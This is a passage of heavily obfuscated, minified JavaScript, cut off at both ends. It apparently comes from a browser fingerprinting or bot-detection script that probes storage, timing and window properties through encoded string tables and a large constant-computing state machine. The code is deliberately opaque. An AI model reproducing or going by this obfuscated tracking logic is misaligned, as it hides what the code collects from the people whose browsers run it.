mp=Fv()[tJ(d0)].apply(null,[mB,P7]);if(Rkh[XE()[sR(CS)].call(null,YU,CS,Qx)]){var hWh=Rkh[XE()[sR(CS)](YU,CS,FA)][kE()[Dv(F8)].call(null,PS,f1h,FA,WP)](XE()[sR(nrh)](x1h,UB,QU(QU(RX))));var Lp=hWh[pE(typeof XE()[sR(ON)],'undefined')?XE()[sR(U4)](bc,NS,p7):XE()[sR(dx)](AE,OT,Qx)](Fv()[tJ(p5)].apply(null,[PY,SA]));if(Lp){var Tlh=Lp[Fv()[tJ(YS)].apply(null,[mP,OU])](Fv()[tJ(FH)](VO,w7));if(Tlh){zLh=Lp[wI()[lP(OI)](R6,Hrh,Ws,vN,VO)](Tlh[pt()[mO(FA)](Kc,DD,PM,QU(QU({})),zm,n8)]);mp=Lp[wI()[lP(OI)].call(null,R6,Hrh,DD,vN,FA)](Tlh[wI()[lP(CS)].apply(null,[[hB,RX],PM,k9,fI,dD])]);}}}var Urh;return Urh=Ez(kq,[kE()[Dv(HU)](QU(QU(RX)),nwh,N0,Hj),zLh,Fv()[tJ(mx)](Wz,hF),mp]),If.pop(),Urh;}break;case f3:{var XZh=Oqh[rC];If.push(pp);var sM;return sM=QU(QU(XZh[kE()[Dv(PV)].apply(null,[pT,LZh,vU,NH])]))&&QU(QU(XZh[pE(typeof kE()[Dv(p5)],'undefined')?kE()[Dv(kO)](PS,Hj,jJ,Bx):kE()[Dv(PV)].call(null,hD,LZh,vU,Mt)][XE()[sR(gS)].call(null,CO,U4,ON)]))&&XZh[kE()[Dv(PV)](mP,LZh,vU,FA)][rv(typeof XE()[sR(Md)],'undefined')?XE()[sR(gS)](CO,U4,QU(QU(RX))):XE()[sR(U4)](Gd,s3h,CS)][R6]&&pE(XZh[kE()[Dv(PV)](QU(QU({})),LZh,vU,QU(RX))][XE()[sR(gS)](CO,U4,Sx)][r6[R2]][kE()[Dv(YY)].apply(null,[RX,NF,cc,mP])](),kE()[Dv(dx)](xd,gF,kB,QU({})))?XE()[sR(QA)].call(null,Yt,VT,Nc):XE()[sR(Qx)](QF,Kx,kO),If.pop(),sM;}break;case Or:{var Egh=Oqh[rC];If.push(wlh);var lLh=Egh[kE()[Dv(PV)](xT,bQh,vU,EF)][Fv()[tJ(PY)](BN,LX)];if(lLh){var Ykh=lLh[kE()[Dv(YY)](fI,ff,cc,vN)]();var Qhh;return If.pop(),Qhh=Ykh,Qhh;}else{var NLh;return NLh=kE()[Dv(lz)].call(null,QU(QU([])),UF,d5,lV),If.pop(),NLh;}If.pop();}break;case q:{If.push(CH);throw new (F[kE()[Dv(dD)].apply(null,[QU(QU(R6)),UD,pX,wO])])(pt()[mO(WP)](xT,nrh,fH,kz,PV,S9));}break;case Bw:{var ELh=Oqh[rC];If.push(zgh);if(rv(typeof F[XE()[sR(fI)](pn,PY,Zs)],XE()[sR(wO)].call(null,f4,HU,QU(QU({}))))&&TX(ELh[F[XE()[sR(fI)](pn,PY,PS)][XE()[sR(Mt)](K2,WP,YY)]],null)||TX(ELh[pt()[mO(OI)].call(null,zc,ZE,hqh,rj,mP,Df)],null)){var FKh;return FKh=F[Fv()[tJ(Qx)].call(null,Od,Qt)][Fv()[tJ(nrh)](mx,fF)](ELh),If.pop(),FKh;}If.pop();}break;case rC:{var j3h=Oqh[rC];var xLh=Oqh[HR];If.push(cs);if(hn(xLh,null)||jS(xLh,j3h[Fv()[tJ(R6)].call(null,I2,NU)]))xLh=j3h[Fv()[tJ(R6)](I2,NU)];for(var jgh=R6,PQh=new (F[Fv()[tJ(Qx)].call(null,Od,qf)])(xLh);lm(jgh,xLh);jgh++)PQh[jgh]=j3h[jgh];var HLh;return If.pop(),HLh=PQh,HLh;}break;case Iq:{var QZh=Oqh[rC];If.push(tCh);var qM=rv(typeof Fv()[tJ(Rs)],Hn([],[][[]]))?Fv()[tJ(cJ)](vU,YP):Fv()[tJ(OI)](Ts,kY);var Ilh=rv(typeof Fv()[tJ(GY)],Hn([],[][[]]))?Fv()[tJ(cJ)].apply(null,[vU,YP]):Fv()[tJ(OI)](Mc,X4);var Lgh=rv(typeof bF()[z4(DD)],Hn([],[][[]]))?bF()[z4(wO)](zI,fs,UB,Rs,rs):bF()[z4(zI)](vF,dD,F1h,vF,ALh);var Hlh=[];try{var W3h=If.length;var G1h=QU(QU(rC));try{qM=QZh[kE()[Dv(Kwh)](VO,mY,vF,R2)];}catch(sKh){If.splice(xc(W3h,RX),Infinity,tCh);if(sKh[rv(typeof kE()[Dv(Sx)],Hn('',[][[]]))?kE()[Dv(wO)](RX,ZWh,fs,V2):kE()[Dv(kO)].apply(null,[xT,rS,SH,FA])][Fv()[tJ(lT)].call(null,Kj,xn)](Lgh)){qM=kE()[Dv(OT)].call(null,mj,rF,KV,QU(RX));}}var srh=F[kE()[Dv(J0)].call(null,QU([]),OB,LB,K5)][XE()[sR(LB)].call(null,N4,Kc,Mt)](Ms(F[kE()[Dv(J0)].apply(null,[KD,OB,LB,QU(RX)])][kE()[Dv(C4)].call(null,KV,Fp,WV,QU(R6))](),r6[FA]))[kE()[Dv(YY)].apply(null,[LB,Cf,cc,Y0])]();QZh[kE()[Dv(Kwh)](Rs,mY,vF,Qx)]=srh;Ilh=rv(QZh[kE()[Dv(Kwh)](QU([]),mY,vF,nS)],srh);Hlh=[Ez(kq,[XE()[sR(N0)](FP,Lj,JD),qM]),Ez(kq,[pE(typeof kE()[Dv(S5)],'undefined')?kE()[Dv(kO)].call(null,ZV,kD,c8,QU(RX)):kE()[Dv(ON)].call(null,R6,ZY,nCh,fI),Yz(Ilh,r6[RX])[pE(typeof kE()[Dv(U8)],Hn('',[][[]]))?kE()[Dv(kO)].apply(null,[QU(QU(R6)),Yc,Md,ZV]):kE()[Dv(YY)].call(null,QU(QU(R6)),Cf,cc,lz)]()])];var nqh;return If.pop(),nqh=Hlh,nqh;}catch(Wwh){If.splice(xc(W3h,RX),Infinity,tCh);Hlh=[Ez(kq,[XE()[sR(N0)](FP,Lj,S9),qM]),Ez(kq,[kE()[Dv(ON)].apply(null,[nS,ZY,nCh,tA]),Ilh])];}var sQh;return If.pop(),sQh=Hlh,sQh;}break;case Wg:{var Shh=Oqh[rC];If.push(O5);var vgh=pE(typeof kE()[Dv(xd)],Hn('',[][[]]))?kE()[Dv(kO)](QU(R6),n0,hD,kO):kE()[Dv(lz)](R6,ln,d5,QU(QU(RX)));var ZCh=kE()[Dv(lz)](IH,ln,d5,hD);var sZh=new (F[pt()[mO(dD)].apply(null,[B9,Qx,Q3h,NH,BN,IH])])(new (F[pt()[mO(dD)].apply(null,[Hj,Qx,Q3h,K5,QU(RX),IH])])(XE()[sR(FH)].call(null,zt,S9,QU(QU(R6)))));try{var MM=If.length;var Brh=QU({});if(QU(QU(F[kE()[Dv(QA)](S9,wP,dV,S5)][kE()[Dv(zm)].apply(null,[QU(RX),wm,Mn,LH])]))&&QU(QU(F[kE()[Dv(QA)](cJ,wP,dV,Md)][kE()[Dv(zm)](QU([]),wm,Mn,QU(R6))][pt()[mO(TT)](VH,wO,c8,fI,Sx,U7)]))){var Dp=F[kE()[Dv(zm)].apply(null,[BN,wm,Mn,R6])][pt()[mO(TT)].call(null,Nm,wO,c8,cx,EF,U7)](F[XE()[sR(mx)].call(null,Tgh,sN,p7)][pE(typeof XE()[sR(zc)],'undefined')?XE()[sR(U4)].apply(null,[kWh,PY,H6]):XE()[sR(ZE)].apply(null,[lO,hz,X5])],pE(typeof pt()[mO(g6)],Hn(Fv()[tJ(cJ)].apply(null,[vU,xl]),[][[]]))?pt()[mO(ON)](YX,Wkh,s7,C4,OI,YGh):pt()[mO(Bx)](A0,zm,I0,mP,ON,Hrh));if(Dp){vgh=sZh[kE()[Dv(B5)].call(null,pT,UY,F8,QU([]))](Dp[XE()[sR(N0)](OF,Lj,A0)][kE()[Dv(YY)](cJ,m6,cc,TJ)]());}}ZCh=rv(F[kE()[Dv(QA)](IH,wP,dV,pX)],Shh);}catch(YLh){If.splice(xc(MM,RX),Infinity,O5);vgh=fT()[Qc(mj)](s7,fI,Bj,Kc,DO);ZCh=fT()[Qc(mj)](s7,lz,Bj,MH,DO);}var Dkh=Hn(vgh,rD(ZCh,RX))[kE()[Dv(YY)].apply(null,[N9,m6,cc,BN])]();var krh;return If.pop(),krh=Dkh,krh;}break;}};var GKh=function(){return sO.apply(this,[EW,arguments]);};var Zrh=function(){return sO.apply(this,[S1,arguments]);};var CCh=function(PLh){if(PLh===undefined||PLh==null){return 0;}var UGh=PLh["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return UGh["length"];};var QU=function(xM){return !xM;};function Ak(){vQ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!==[]+[][[]]){F=window;}else if(typeof global!==''+[][[]]){F=global;}else{F=this;}}var twh=function(){if(F["Date"]["now"]&&typeof F["Date"]["now"]()==='number'){return F["Math"]["round"](F["Date"]["now"]()/1000);}else{return F["Math"]["round"](+new (F["Date"])()/1000);}};var jd=function(){return sO.apply(this,[zr,arguments]);};var jj=function gZh(grh,Flh){var Hz=gZh;for(grh;grh!=Wg;grh){switch(grh){case HQ:{s7=TT*ZE+g6+cJ*QA;PD=Qx+DO+TT*R2;w0=RX+Kj*R2+J0+Qx;x9=g6*Qx*R2*cJ+QA;grh-=Iw;rLh=ON*TT*cJ-R2;jKh=cJ*Kj+TT*J0+R2;}break;case OL:{grh=Sl;nS=J0*DO-cJ+ZE*QA;Nc=R2*QA+g6*RX*ON;VO=DO+QA+TT+R2*Qx;gj=J0+Qx*ON*cJ;B5=TT-cJ*g6+ON+Kj;z9=Kj+g6-cJ+ZE+DO;}break;case gk:{MQh=g6*TT*Qx-ZE;JP=RX*ZE*Kj-QA-Qx;grh+=CR;f8=Kj*ON+J0+g6-QA;Wqh=DO*ZE+ON*Kj*RX;Elh=cJ+g6*ON*Qx*QA;Iwh=Kj*J0*RX+QA-Qx;lrh=ZE+TT*J0*DO-cJ;}break;case Ig:{grh+=sQ;Xj=Kj*Qx+ON+RX+cJ;rgh=TT+J0*Kj-R2+QA;Fz=Kj*cJ+QA*J0*ON;JV=R2+RX+QA+TT*cJ;U7=cJ*Qx*RX*QA;LT=Kj+R2*g6*J0+DO;}break;case GZ:{Kd=Kj*QA+ON+g6+TT;Rgh=Kj*Qx-TT+ZE-QA;grh-=CC;QKh=J0*Qx+R2+ZE*TT;V7=QA+DO*ZE*TT+Kj;Dd=J0*Kj+Qx*RX*ZE;}break;case Or:{grh+=Gw;ZT=Qx*J0+ON*TT*DO;Xz=QA*TT-Kj-ON*cJ;jGh=Kj*J0-R2-DO*ON;cgh=TT*QA+ON+Qx;slh=ZT+k9+Xz-I2+jGh-cgh;bd=J0+ZE+ON+TT*Qx;}break;case CW:{JCh=Kj*ZE-R2*cJ-ON;O1h=R2*Qx+Kj*J0-QA;rkh=ON-ZE+TT+Kj*J0;grh+=sZ;dA=RX+TT+QA*Kj-g6;Ls=RX-g6*R2+Qx*Kj;zj=RX-QA+TT*Qx*ON;}break;case sw:{O0=g6*Kj+R2*cJ+TT;U8=QA+Kj+g6-Qx+cJ;grh=mb;Z9=QA*TT-R2*RX+J0;R0=TT*QA+Kj*ON+J0;tM=QA+J0*DO+Qx*Kj;A1h=Kj*ZE-Qx*ON-J0;}break;case cg:{hp=g6*RX*Kj;IWh=cJ*Kj-g6-ON;Gj=R2+ZE+Kj*RX*Qx;grh+=Lb;xV=R2*Kj-cJ+RX-QA;}break;case Yh:{cJ=g6+RX;grh+=gW;QA=J0+ON-cJ*RX;Qx=RX*ON-DO+g6;R2=J0*g6-Qx*DO;TT=J0+ON*g6+DO+R2;Kj=cJ*g6*Qx-ON+TT;}break;case cG:{grh-=vw;dWh=cJ*J0*R2*DO+ZE;qU=R2*Kj-ON-ZE*J0;VCh=g6*cJ*J0*ZE-RX;qp=QA*ON*ZE+J0+g6;Yd=QA*Kj+cJ+ON*RX;YGh=Qx*QA+TT*ZE+R2;mQh=R2*DO*TT+Qx-ZE;}break;case zG:{H8=DO*g6*RX*Kj+cJ;vlh=TT*g6*R2-cJ*ZE;c9=DO+Kj+J0*TT-ON;hZh=J0*QA+Qx*Kj-R2;mz=J0*Kj-ZE+DO;LD=ON+Kj*Qx+QA+DO;grh-=Yh;}break;case jQ:{grh=Wg;return SKh;}break;case qg:{grh=dh;U4=ZE-cJ-DO+J0;N0=ZE-ON+R2*DO-RX;fI=R2+g6+ZE+RX;OI=J0-R2+DO*QA;PS=RX+DO-g6+ON*J0;O9=Qx-cJ+J0*ON+ZE;}break;case D1:{return Wrh;}break;case MW:{U5=R2*Kj-TT+Qx*RX;PA=R2-cJ-QA+Kj*ZE;grh+=fw;ZB=R2*Kj+g6-TT+J0;Xc=J0*Kj+cJ*R2*RX;UD=cJ*DO-TT+Kj*ZE;RB=TT*QA-RX-R2+Kj;Tj=cJ+Qx*Kj-DO+R2;}break;case k1:{bLh=Kj*J0-R2+ZE*Qx;lc=R2*TT-RX+ON*DO;p5=Kj-R2+DO*ON+TT;grh=kW;YS=Kj+TT-RX-cJ+J0;FH=TT+Kj+QA+DO-J0;hB=Kj*g6-ON-J0;}break;case Mw:{Kx=Kj+R2*DO-ON;s5=J0+QA+Qx*TT+ON;VT=R2+J0-DO*Qx+Kj;qz=J0+TT*ON+Qx;zV=J0*ZE*cJ-Qx-ON;PM=cJ*Kj-R2;grh=Xq;}break;case kW:{grh-=bk;mx=TT*ON-QA*g6-cJ;PY=RX+Kj+QA*ON-g6;Olh=Kj+QA+ZE*g6+RX;QB=TT*g6+QA*cJ+R2;}break;case wZ:{M1h=g6+Kj*J0*RX+Qx;xkh=DO+Qx+cJ*J0*TT;Os=Kj*Qx+QA+J0+RX;grh=Dg;Vgh=DO+R2*Kj+ZE-ON;}break;case xL:{grh=cg;jY=Kj*ON-RX-cJ;XKh=Qx*QA-R2+J0*Kj;K9=QA*Kj+DO*Qx*ON;LWh=RX*QA*Qx*ZE-cJ;V1h=Kj*cJ*DO-R2-g6;Lhh=Kj*QA-J0-ZE;tlh=g6*cJ*TT*DO+R2;}break;case pr:{d7=Kj+ON+J0*Qx*ZE;I2=R2*cJ*J0;Df=TT*J0+R2-RX+Kj;grh-=v3;OZh=g6+J0*cJ*RX*TT;vV=J0+QA*DO*ZE-cJ;}break;case NZ:{Z5=cJ*Kj+RX-TT-Qx;t5=Kj*QA-TT-J0+RX;gx=QA*Kj-DO*TT+g6;grh-=A1;DM=RX+Qx-DO+Kj*J0;}break;case hw:{Uj=TT*Qx-DO*cJ+Kj;grh=Lb;hqh=Qx*Kj*RX+TT+cJ;pM=Kj*J0+R2+QA*Qx;sz=QA+R2*J0+cJ*Kj;Ip=R2*Kj-TT-QA-cJ;sGh=cJ*ON*ZE+Kj-J0;}break;case Bw:{Wc=Kj+RX+ON*Qx*g6;rhh=R2*g6*J0+DO+cJ;dT=R2+TT*Qx-QA-g6;wz=ON+Qx*QA*cJ;Zc=cJ+TT*Qx+ON*QA;pV=TT*Qx-cJ-g6+QA;QD=J0-R2+g6+Kj*DO;CWh=QA+TT*R2-Kj-g6;grh=Tr;}break;case YL:{Td=R2+ON*ZE*g6*RX;grh+=cW;QLh=cJ*TT+ZE*DO+QA;mT=Kj+RX+DO*ON*Qx;Ygh=ON*Qx+TT*ZE+Kj;cqh=ON*Kj-TT+DO;}break;case SQ:{grh-=sg;I3h=J0+Kj*Qx+TT*R2;tV=Kj+DO*QA+ZE*ON;mrh=ZE*TT*DO+ON-RX;Q5=TT*Qx+ON*J0*cJ;}break;case Yk:{grh-=N3;UB=g6+Qx*QA*J0-Kj;wQh=QA*R2-DO+J0*TT;hCh=ZE+cJ+ON*TT*g6;Vj=Qx+cJ+Kj*DO-RX;Drh=DO*Kj+J0*R2*Qx;jQh=g6+DO*Kj+J0;}break;case Sl:{sS=J0*RX+Kj+R2*DO;grh=Jb;HU=Kj-ON-RX+cJ*R2;m8=Kj+ON+DO*Qx;BA=R2+QA+J0-cJ+Kj;F8=TT-g6+RX-DO+Kj;ND=ZE-Qx-J0+R2+Kj;}break;case tG:{AS=TT*ZE*DO*RX+ON;cX=R2*QA+Kj*J0+Qx;grh=Ab;Od=ON+QA*TT*RX-R2;Cj=ZE*TT*g6-cJ+J0;C8=J0*R2*ON+cJ-RX;nA=g6*Kj-TT-cJ-DO;Thh=QA*ZE*R2+TT+ON;XB=QA*TT-J0+R2-g6;}break;case CQ:{grh=zG;KKh=TT-g6+ON*J0*ZE;Mx=DO*TT+R2*Kj-QA;xx=ZE*Kj-cJ-Qx*J0;qA=g6+Kj*J0+cJ*ON;jX=cJ+ZE*J0*R2+QA;SS=ON-ZE+R2+Kj*QA;AH=Kj*J0+Qx;}break;case I3:{rwh=DO-Qx-g6+J0*Kj;grh+=Yk;qgh=ZE*QA*J0-DO+g6;Hs=Kj*Qx-DO*J0+QA;lWh=g6*QA+ON*Kj+cJ;RGh=TT+J0+Kj*QA-ON;X9=Qx*Kj+ZE-cJ-R2;}break;case fr:{rj=QA*ZE+R2+g6*DO;Jj=DO-Qx+J0+Kj*RX;S3h=J0-g6+cJ*TT-QA;grh=OL;V2=TT*g6-QA;vF=Qx*QA+DO*cJ*ON;wc=ON+cJ+RX+Kj+QA;}break;case LQ:{var Ahh=Hn([],[]);var CLh=q8[k3h];grh=SW;var lKh=xc(CLh.length,RX);}break;case Uw:{ngh=QA-ZE-g6+Kj*R2;rrh=RX+DO*g6*Kj+QA;grh=Vb;MCh=Kj*R2-J0+TT;rM=ON*J0*ZE+Kj*Qx;AZh=Qx*Kj+ZE+cJ-QA;zZh=ON*J0*RX*QA;Jc=cJ+RX+DO*TT*QA;GT=R2*TT+QA-Qx*cJ;}break;case T1:{z5=ON*Kj+Qx*cJ;grh-=z3;c8=TT-ZE+Kj*QA;XD=Kj*QA+TT;CD=TT*ZE-R2+Kj+QA;S7=TT+Kj*cJ-ON-R2;}break;case Rb:{n7=J0*g6*TT-cJ*RX;Trh=R2*cJ*ZE+Kj-RX;grh=E;m3h=Kj*QA-ON+TT;mkh=QA*Kj-TT;z7=ON*R2*QA+ZE-DO;}break;case kG:{WLh=Kj*J0+DO*Qx*cJ;KWh=cJ*TT*g6-QA+Kj;grh-=mb;Erh=DO*ZE*cJ*R2+J0;dM=Qx*Kj+ZE-ON*TT;GS=Kj*R2-QA*TT-RX;Yj=RX+cJ*QA*ON*g6;}break;case Ur:{K5=g6*RX*cJ+J0*ZE;N9=cJ+ON-g6+ZE*Qx;YY=R2+J0*QA-DO-Qx;vN=RX*ZE+DO*ON-QA;grh=AW;Kz=ON+QA-cJ+TT+ZE;wO=ZE*DO+cJ;}break;case Oh:{Rqh=g6*Kj-QA-Qx+R2;OB=ON*g6*J0*R2+RX;RWh=RX+ON*Kj-g6-J0;nQh=R2*Kj-QA-J0+Qx;fKh=Qx*cJ*RX*QA+Kj;grh=Kg;xrh=cJ+QA+Kj*ON;}break;case Lq:{Ex=R2*TT+cJ*DO*QA;Vhh=ON*ZE*R2+TT-QA;grh+=zb;hQh=ON+QA*Kj-R2*cJ;f7=ON+Qx*QA+Kj-RX;}break;case fG:{ws=QA*ZE*cJ-RX+J0;R1h=TT+Kj*cJ-QA*RX;NGh=Kj*ON-Qx*DO-QA;GWh=TT*RX+ON*Kj-cJ;rp=QA*TT+Kj-DO-cJ;Whh=R2*DO+TT+cJ*Kj;grh-=rZ;l8=DO*QA+ZE+Qx*Kj;Nx=Kj*ZE-g6*J0-RX;}break;case Ww:{RV=Kj*g6+Qx*QA-cJ;gH=ON*Kj-R2-DO+TT;wd=TT*cJ*J0-Qx+ZE;R5=ZE*DO*ON*R2-Qx;grh+=Pw;rx=ZE+Qx+Kj*R2*RX;}break;case Mr:{fA=RX*Qx*Kj-TT+ZE;l9=R2+DO*ZE*TT-QA;wB=ON*TT+g6+DO;WV=Qx+QA*g6*J0-RX;X4=TT*g6*DO-Qx*cJ;C1h=DO-ON+TT*RX*J0;grh+=Kg;}break;case sl:{fd=ZE*DO*J0*cJ-Qx;Gx=TT+ON*Kj+DO;Glh=Kj*Qx-g6*ON;Q3h=ZE+cJ*TT*Qx;grh=Ql;}break;case cl:{Sj=DO*g6*Kj-J0*ON;R9=ON*Kj-QA-R2;ST=ZE*ON-R2+Kj*J0;grh-=Wl;Id=TT+ZE+Kj*J0;nz=QA+Qx*Kj+cJ*R2;vB=ZE*g6-QA+TT*R2;KA=Qx*QA*ZE+J0-RX;Srh=TT-ZE*RX+Qx*Kj;}break;case Lw:{hd=TT*g6*cJ-ZE-QA;TH=DO+ZE+ON*TT*cJ;G0=Kj*cJ+R2+J0+ZE;XV=g6+ON*J0+Kj*cJ;gkh=TT*ZE-ON*R2-QA;PKh=Qx+ON*ZE*QA;fqh=J0*RX-DO+Kj*ON;grh=Ek;F5=cJ+Kj*QA-J0-Qx;}break;case xZ:{BU=DO*TT*ZE-Qx;Wlh=ON*Kj+J0+QA*cJ;ET=Qx+R2*g6*J0*ON;grh=I3;Ylh=J0+ZE*Kj+g6-TT;ckh=Qx+Kj*DO*cJ+R2;}break;case LL:{grh=Tl;Cqh=RX+cJ*Kj+ON+R2;pj=TT*QA-Qx-ON-g6;BKh=Kj*J0+ZE+R2*ON;ZWh=R2*Kj+ZE*ON-Qx;qQh=TT*ON*g6+ZE-QA;V5=Kj*g6-RX-QA-DO;MS=g6*cJ*QA*Qx+J0;hKh=cJ*J0*ZE*DO-TT;}break;case Yq:{return Pqh;}break;case Dr:{IB=DO*QA*TT+g6+J0;grh=kG;RKh=J0*ZE*QA+DO-R2;Qp=DO*QA*Qx*ZE*RX;YQh=Kj*g6+cJ+Qx;n8=QA+ZE*R2*Qx+RX;p3h=RX+J0*QA*ZE-R2;sj=Kj*cJ+R2*Qx+ZE;}break;case SW:{grh=Br;if(N6(lKh,R6)){do{var dqh=Y7(xc(Hn(lKh,xgh),If[xc(If.length,RX)]),kQh.length);var xqh=J5(CLh,lKh);var jCh=J5(kQh,dqh);Ahh+=sO(DG,[Yz(Q9(GCh(xqh),GCh(jCh)),Q9(xqh,jCh))]);lKh--;}while(N6(lKh,R6));}}break;case UZ:{grh=H;dx=ZE*J0+TT*DO-cJ;UM=R2*Kj-TT-Qx+g6;Ax=ZE*QA+DO-RX+TT;Gkh=TT-ON*cJ+DO+Kj;bz=RX+DO*g6+Kj+R2;DQh=TT*DO*QA-R2*J0;jrh=Kj*ON-g6-ZE;ID=ZE*QA*R2+RX;}break;case tZ:{q1h=DO+QA-J0+TT*ZE;grh-=dG;B3h=TT+ZE*QA*ON;C3h=Qx+g6*J0*TT+RX;Fkh=RX+Kj*g6-ON;k8=J0*ZE*QA-DO-Kj;KLh=g6+ON*TT+J0*Kj;}break;case WQ:{GB=RX+g6*Qx+Kj*R2;EB=Kj*QA+g6+J0+TT;VD=Qx*R2+J0*Kj-ZE;pLh=J0*TT+ON*R2-DO;Vc=ON*QA*J0*RX-cJ;grh+=Ow;Rwh=g6*Kj+RX+TT*Qx;}break;case qW:{qc=R2*TT+Qx*QA*ON;ls=Kj*DO+RX+g6;trh=g6*TT+Kj-cJ+ZE;grh-=vk;KCh=DO*Kj+Qx-g6+ON;cLh=R2*Kj+ZE*QA-J0;xQh=Qx*Kj-g6+ON;}break;case Sk:{grh=Uw;Pkh=R2*TT-RX-Qx*g6;nD=DO*J0*TT-QA*R2;Mn=J0+DO+g6*ZE*R2;vD=J0+QA+g6+R2*TT;}break;case Cl:{grh=IZ;Tc=RX+QA+ON+Qx*TT;x7=cJ*TT*DO-ON*ZE;Hc=QA*J0*DO+cJ+Kj;E8=ON+Qx*TT+DO*QA;WI=Kj*cJ-Qx+g6-RX;}break;case Br:{grh+=Kb;return sO(hL,[Ahh]);}break;case Q1:{var hwh=Flh[rC];grh=D1;var Wrh=Hn([],[]);var L3h=xc(hwh.length,RX);if(N6(L3h,R6)){do{Wrh+=hwh[L3h];L3h--;}while(N6(L3h,R6));}}break;case Lr:{sgh=TT+QA*Kj+DO*ZE;Lqh=RX*cJ*Kj+QA;grh=LL;jLh=RX+Qx*R2*J0+g6;vz=g6*TT*cJ+Kj*RX;Zx=Kj+Qx+TT*QA;}break;case rW:{var Hp=Flh[rC];grh=Wg;L8.E3=gZh(Q1,[Hp]);while(lm(L8.E3.length,Ts))L8.E3+=L8.E3;}break;case K3:{F3h=ON-J0+QA+R2*Kj;Z3h=RX*Kj*R2-cJ-QA;TCh=J0-g6*RX+cJ*Kj;Gz=g6*R2*TT-QA*DO;grh+=mr;ds=DO*Kj+Qx*ZE*ON;Z7=cJ*ON*TT+QA-Kj;RLh=cJ*Kj+R2*ZE-TT;UWh=Kj*Qx+TT*ON-RX;}break;case NC:{Fp=RX+ZE*QA*DO*Qx;ps=DO*Kj-RX-ON;c5=TT+Qx-R2+Kj-QA;vs=RX*ZE*cJ*ON;grh=Mw;}break;case Ql:{bwh=RX+g6+ZE+Kj*cJ;IQh=RX+R2*ON*ZE+Kj;Nhh=DO*TT*J0-Qx;kLh=cJ*DO*ON*R2;grh=xh;Kgh=ZE*Kj-RX+g6-J0;}break;case xh:{c0=Kj+TT*R2-Qx*g6;Jhh=Qx+TT*QA*g6*RX;EGh=Qx+J0+Kj*QA-TT;GV=DO*R2*Qx*QA+Kj;grh=bb;XS=QA+TT*RX*ZE*DO;DV=Kj*R2-Qx-RX-QA;}break;case S3:{J8=Kj*J0+RX+TT;grh-=Vh;Mkh=RX+R2*QA*cJ*g6;nLh=cJ+ZE*ON*QA+RX;GD=DO*Kj+TT*ZE-J0;vhh=Kj*cJ+ON+g6*ZE;XQh=ON*Kj-cJ+Qx*ZE;E3h=J0*Kj+R2+QA+ON;rV=Qx*Kj-R2*TT*RX;}break;case mb:{grh=Mg;TP=RX-R2+QA*Kj-g6;Nz=R2+Kj*QA-cJ+Qx;UT=cJ*Kj*RX+Qx-R2;qY=g6+QA+ZE+Kj*R2;}break;case YC:{chh=DO*RX+R2*Kj+ZE;grh+=gW;ED=QA*Kj+cJ*Qx;dCh=Qx*TT+Kj*ON-ZE;F1h=ON-TT+ZE*Qx*QA;kGh=RX+g6*ON*DO*TT;Vs=ON+Kj*R2+QA;}break;case xb:{Ap=Kj*J0+RX+Qx+R2;L0=g6*Qx*TT-DO-Kj;rA=QA*Kj-R2+RX-Qx;grh=xQ;Rj=Qx*Kj+DO+TT*R2;}break;case D:{brh=Kj*cJ+R2*J0;grh=KR;zgh=Kj*Qx-g6*R2;wx=Kj*cJ+RX-J0-QA;cs=J0*g6*R2*ON;n1h=ON-cJ+Kj*ZE-TT;rGh=g6+Qx+Kj+cJ*R2;ld=TT+Kj+R2+RX+g6;}break;case pC:{tj=TT*ZE+Kj+J0-ON;YA=R2+Qx*cJ+DO*Kj;zqh=ZE*TT-QA;HM=Kj*DO*cJ-ON*ZE;Wkh=J0*Kj+cJ*R2-g6;grh=Al;nCh=J0*DO*ZE+TT-ON;SCh=Kj*J0-RX+ZE+TT;LS=Kj*ZE-TT+DO;}break;case qw:{bZh=cJ-QA+J0*Kj+TT;grh-=QG;bN=QA-g6*RX+R2*Kj;AKh=TT*cJ*RX*J0;cB=RX+TT*R2-ZE+Kj;nc=ZE-RX+Kj*Qx-QA;DA=ZE*cJ-Qx+R2*Kj;pKh=cJ*Kj+Qx*TT*DO;}break;case n1:{P3h=J0*Kj-R2+ZE;BT=cJ+TT*ZE+Kj+QA;dlh=Kj+J0*ZE*Qx+RX;W7=cJ*ZE*QA+Kj+TT;Gwh=Qx*g6*TT-Kj;Fhh=Kj*Qx-DO-R2+cJ;grh=Eg;NZh=QA*Kj+TT-ON+Qx;}break;case FQ:{Lx=cJ+ZE*QA*ON+g6;F9=RX-ON+QA*Kj-Qx;grh+=n1;hT=Qx+J0*DO*cJ*QA;B7=QA*cJ*J0*DO-RX;WT=TT-ON-J0+Kj*QA;Rz=R2+TT*ZE*RX+QA;SV=J0+R2+QA*ZE*ON;}break;case ml:{CV=cJ+R2*J0*QA-ON;grh=n1;S1h=Kj+QA*R2*DO*g6;Dj=cJ*DO*Kj+QA+Qx;KM=ZE*ON+Kj*QA*RX;gQh=QA*Kj-g6+ZE*Qx;}break;case Fl:{Jrh=RX+J0+QA+TT*ZE;tGh=R2*ON+Kj*cJ-QA;kp=QA*Kj+TT-RX-g6;YT=J0+Kj+ON*R2*QA;r3h=QA+R2-TT+J0*Kj;wwh=QA*Kj+Qx*R2;YWh=Kj*R2-cJ-TT;grh-=nl;}break;case gQ:{kqh=J0+Qx*TT*DO-QA;Qz=QA+R2+ZE*TT*DO;BD=TT*RX*J0+ON;cF=g6*J0*ZE+ON*Qx;r5=Kj*DO-cJ+R2*ON;Ix=TT*QA-RX-cJ*ON;OH=Kj*RX+QA*R2*DO;grh-=qZ;}break;case nq:{QCh=ZE*R2*ON-TT-cJ;Hgh=DO*R2+TT*ZE+RX;K1h=R2*g6*J0*ON-DO;z1h=DO*cJ*Kj+J0-TT;grh-=zQ;ZGh=J0+g6*Kj+Qx+QA;}break;case br:{U0=R2*cJ*J0*g6+ZE;UKh=RX*Kj*J0-Qx+g6;lS=RX+TT+cJ*Kj-g6;bS=DO-ON+Kj*QA;fCh=Kj*QA+RX-ZE*J0;LGh=J0+ZE*g6*Qx*DO;tp=Kj*R2-J0+cJ;grh=Jr;}break;case PC:{Ghh=g6*Qx*TT+DO;Cwh=ON*Qx+R2*TT;Krh=DO-Kj+ZE*QA*J0;Zp=RX*J0*Kj+R2-Qx;lA=ZE*Qx*DO*J0-QA;Qrh=ZE*TT+DO-J0-RX;grh+=bl;}break;case 